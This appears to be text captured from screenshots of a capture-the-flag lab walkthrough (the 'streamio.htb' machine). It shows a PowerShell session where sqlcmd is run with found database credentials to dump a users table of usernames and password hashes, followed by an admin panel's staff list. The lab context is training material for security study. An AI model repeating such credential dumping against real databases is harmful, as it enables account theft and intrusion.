 CPU usage: 2.0%
File Actions Edit View Help
PS C:\inetpub\streamio.htb\admin> where.exe sqlcmd
where.exe sqlcmd
C:\Program Files\Microsoft SQL Server\Client SDK\ODBC\170\Tools\Binn\SQLCMD.EXE
PS C:\inetpub\streamio.htb\admin> sqlcmd -S localhost -d streamio_backup -U 'db_admin' -P 'B1@hx31234567890' -Q 'select * from users;'
sqlcmd -S localhost -d streamio_backup -U 'db_admin' -P 'B1@hx31234567890' -Q 'select * from users;'
id username password
1 nikk37 389d14cb8e4e9b94b137deb1caf0612a
2 yoshihide b779ba15cedfd22a023c4d8bcf5f2332
3 James c660060492d9edcaa8332d89c99c9239
4 Theodore 925e5408ecb67aea449373d668b7359e
5 Samantha 083ffae904143c4796e464dac33c1f7d
6 Lauren 08344b85b329d7efd611b7a7743e8a09
7 William d62be0dc82071bccc1322d64ec5b6c51
8 Sabrina f87d3c0d6c8fd686aacc6627f1f493a5
(8 rows affected)
PS C:\inetpub\streamio.htb\admin>
OffSec
Admin panel
User management Movie management Leave a message for admin
Staff managment
James Delete
Theodore Delete
Samantha Delete
Lauren Delete
William Delete
Sabrina Delete
Robert Delete
Thane Delete
Carmon Delete
Barry Delete